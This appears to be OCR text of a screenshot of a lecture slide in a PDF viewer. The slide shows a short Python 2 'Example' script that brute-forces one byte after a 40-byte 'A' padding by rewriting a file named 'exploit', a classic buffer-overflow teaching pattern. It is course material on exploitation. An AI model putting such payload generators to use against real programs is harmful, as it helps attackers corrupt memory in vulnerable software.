 W8L1.pdf - Adobe Acrobat Reader (32-bit)
File Edit View Sign Window Help
Home Tools W8L1.pdf Sign In
50 / 50 85.8%
Example
#! /usr/bin/python2
import os.path
import time
import struct
from os import path
def main():
for c1 in range(0, 255):
while path.exists("exploit"):
time.sleep(1)
f = open('exploit', 'w')
f.write(b'A'*40 + struct.pack("B", c1))
f.close()
if __name__== "__main__":
main()
Search 'Header'
Export PDF
Adobe Export PDF
Convert PDF Files to Word
or Excel Online
Select PDF File
W8L1.pdf
Convert to
Microsoft Word (*.docx)
Document Language:
English (U.S.) Change
Convert, edit and e-sign PDF
forms & agreements
Free 7-Day Trial
Type here to search
box
EDIT
ENG
6:32 PM
10/16/2023